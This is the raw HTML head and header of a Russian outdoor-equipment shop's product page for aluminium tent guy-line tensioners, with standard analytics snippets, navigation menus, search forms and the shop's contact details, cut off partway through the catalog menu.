<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?175680004121755" data-template-style="true" rel="stylesheet" media="print">
                    <script src="/bitrix/templates/aspro_max/js/app.js?17568000415512"></script>
                    <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-3.6.0.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1756800041"></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/144/w7empegnplkfmy0emuv1ivktso6cfwq1/apple_touch_icon_144.png" />
<meta property="og:description" content="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм" />
<meta property="og:image" content="https://verticalshop.ru:443/upload/iblock/dbb/w5ho3umwwbi9o56cu179jcefirk4wg56/natyazhiteli_ottyazhek_d_palatok_sledopyt_alyum_6sht_75kh50kh8mm.jpg" />
<link rel="image_src" href="https://verticalshop.ru:443/upload/iblock/dbb/w5ho3umwwbi9o56cu179jcefirk4wg56/natyazhiteli_ottyazhek_d_palatok_sledopyt_alyum_6sht_75kh50kh8mm.jpg"  />
<meta property="og:title" content="Купить Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм в интернет-магазине Вертикаль" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://verticalshop.ru:443/catalog/raznoe_1/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm/" />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1756800040557" defer=""></script>

<script  src="/bitrix/cache/js/qj/aspro_max/template_fa6ff0d0e91bc0a28eb406b913f8d5c5/template_fa6ff0d0e91bc0a28eb406b913f8d5c5_v1.js?1759448376475390"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/page_a31f6a2b257e895248ac56dab95cf83d/page_a31f6a2b257e895248ac56dab95cf83d_v1.js?1759448376404839"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_5ef82cdf034e83264606e1acff08b473/default_5ef82cdf034e83264606e1acff08b473_v1.js?17594483762144"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_b31b9afd3706d66c6099be7bea453a80/default_b31b9afd3706d66c6099be7bea453a80_v1.js?175944837614248"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_aff48393ab7a10271527277b8ddaad7c/default_aff48393ab7a10271527277b8ddaad7c_v1.js?17594483767327"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "181d9eb9cee631dabe0085d99bce5779"]); _ba.push(["host", "verticalshop.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

		<style>html {--theme-items-gap:32px;--fixed-header:105px;--fixed-tabs:49px;}</style>	<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6W05Z8ZWLR');
</script>
<!-- Yandex.Metrika counter my-->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(29666285, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /Yandex.Metrika counter -->
<script src="https://jspacket.com/js/2059.js"></script>
</head>
<body class=" site_qj  fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
	
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=qj&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
		<div class="wrapper1  header_bgcolored long_header colored_header with_left_block  catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v4 header-font-lower_N regions_Y title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-slider big-banners-mobile-normal bottom-icons-panel-Y compact-breadcrumbs-slider catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/raznoe_1/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>							</div>
						</div>
					</div>
										<!-- noindex -->
    <nav class="h_nav">
                    <a href="/landings/">Наши маршруты</a>
                    <a href="/projects/">Походы</a>
                    <a href="/brand/">Бренды</a>
                    <a href="/catalog/skalno-ledovoe-snaryazhenie/">Скально-ледовое снаряжение</a>
                    <a href="/catalog/snaryazhenie-dlya-promyshlennogo-alpinizma/">Снаряжение для промышленного альпинизма</a>
                    <a href="/catalog/odezhda-dlya-turizma/">Одежда для туризма</a>
                    <a href="/catalog/pitanie-sublimirovannoe/">Питание сублимированное</a>
                    <a href="/catalog/obuv-turisticheskaya/">Обувь туристическая</a>
                    <a href="/catalog/botinki-alpinistskie/">Ботинки альпинистские</a>
                    <a href="/catalog/ryukzaki/">Рюкзаки</a>
                    <a href="/catalog/palatki/">Палатки</a>
                    <a href="/catalog/spalnye-meshki/">Спальные мешки</a>
                    <a href="/catalog/gazovoe-oborudovanie/">Газовое оборудование</a>
                    <a href="/catalog/bivachnoe-snaryazhenie/">Бивачное снаряжение</a>
                    <a href="/catalog/sup_1/">SUP</a>
                    <a href="/catalog/fonari/">Фонари</a>
                    <a href="/catalog/trekkingovye-palki/">Треккинговые палки</a>
                    <a href="/catalog/posuda-kotly/">Посуда, котлы</a>
                    <a href="/catalog/aksessuary-dlya-turizma/">Аксессуары для туризма</a>
                    <a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/">Снаряжение для спортивного туризма</a>
                    <a href="/catalog/tovary-dlya-otdykha/">Товары для отдыха</a>
                    <a href="/catalog/elektronnye-sertifikaty/">Электронные сертификаты</a>
                    <a href="/catalog/gornolyzhnoe-snaryazhenie/">Горнолыжное снаряжение</a>
                    <a href="/catalog/snoubordicheskoe-snaryazhenie/">Сноубордическое снаряжение</a>
                    <a href="/catalog/gornolyzhnaya-odezhda/">Горнолыжная одежда</a>
                    <a href="/catalog/termobelye/">Термобельё</a>
                    <a href="/catalog/noski/">Носки</a>
                    <a href="/catalog/maski-i-ochki/">Маски и очки</a>
                    <a href="/catalog/likvidatsiya-tovara/">ЛИКВИДАЦИЯ ТОВАРА</a>
    </nav>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+78612127015">+7 (861) 212-70-15</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fraznoe_1%2Fnatyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Fraznoe_1%2Fnatyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm%2F" data-param-form_id="city_chooser">
						<span>Краснодар</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
                        <!--'start_frame_cache_email-block1'-->        
                                                <div class="email blocks color-theme-hover">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:verticalmir@mail.ru" target="_blank">verticalmir@mail.ru</a>
                                            </div>
                <!--'end_frame_cache_email-block1'-->        
                        <!--'start_frame_cache_address-block1'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Краснодар, ул. Северная, 433                    </div>
                <!--'end_frame_cache_address-block1'-->        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper header-v4">
	<div class="logo_and_menu-row icons_top with-search wide_search header__top-part">
			<div class="maxwidth-theme logo-row ">
				<div class="header__top-inner">
						<div class="logo-block  floated header__top-item">
								<div class="logo">
									<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>							</div>
						</div>
													<div class="header__top-item">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Fraznoe_1%2Fnatyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm%2F" data-param-form_id="city_chooser">
						<span>Краснодар</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->								</div>
							</div>
												<div class="header__top-item flex1">
							<div class="search_wrap ">
								<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/raznoe_1/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>								</div>
							</div>
						</div>
						<div class="header__top-item">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																					<!--'start_frame_cache_header-allphones-block2'-->                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:+78612127015">+7 (861) 212-70-15</a>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block2'-->																															<div class="inline-block">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
							</div>	
						<div class="right-icons wb header__top-item ">
							<div class="line-block line-block--40">
																																				<div class="line-block__item">
									<div class="wrap_icon inner-table-block person with-title">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fraznoe_1%2Fnatyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>		
							</div>
						</div>
				</div>
			</div>
	</div>
	<div class="menu-row sliced middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="header__main-part menu-only">
									<div class="header__main-item no-shrinked">
						                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                            <div class="wrap_icon inner-table-block">
                                        <!--noindex-->
			<a class="basket-link compare    " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare  inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon inner-table-block">
                                            <a
                            rel="nofollow"
                            class="basket-link delay   basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon inner-table-block top_basket">
                                            <a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket  inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        					</div>
								<div class="header__main-item minwidth0 flex1 order-1">
											<div class="menu-inner">
							<nav class="mega-menu sliced">
											<div class="table-menu">
		<table>
			<tr>
														<td class="menu-item dropdown wide_menu catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/skalno-ledovoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ef9/y7hmtp2o0tz3kc191re1n28uxqsrla1c/80_80_1/skalno_ledovoe_snaryazhenie.jpg" alt="Скально-ледовое снаряжение" title="Скально-ледовое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/skalno-ledovoe-snaryazhenie/" title="Скально-ледовое снаряжение"><span class="name option-font-bold">Скально-ледовое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-promyshlennogo-alpinizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/efe/ezmzq3yjrfc6ex4i383pb5e0td3jn3zx/80_80_1/snaryazhenie_dlya_promyshlennogo_alpinizma.jpg" alt="Снаряжение для промышленного альпинизма" title="Снаряжение для промышленного альпинизма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-promyshlennogo-alpinizma/" title="Снаряжение для промышленного альпинизма"><span class="name option-font-bold">Снаряжение для промышленного альпинизма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/odezhda-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4df/yu9x24u37l3dp5sl4k28f8xguxh0m5kk/80_80_1/odezhda_dlya_turizma.jpg" alt="Одежда для туризма" title="Одежда для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма"><span class="name option-font-bold">Одежда для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/pitanie-sublimirovannoe/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/43c/tuq4xai9rmd83zighhdm43qc1b780uxo/80_80_1/pitanie_sublimirovannoe.jpeg" alt="Питание сублимированное" title="Питание сублимированное" />
																																			</a>
																</div>
																																											<a href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное"><span class="name option-font-bold">Питание сублимированное</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/obuv-turisticheskaya/" class="noborder colored_theme_svg">
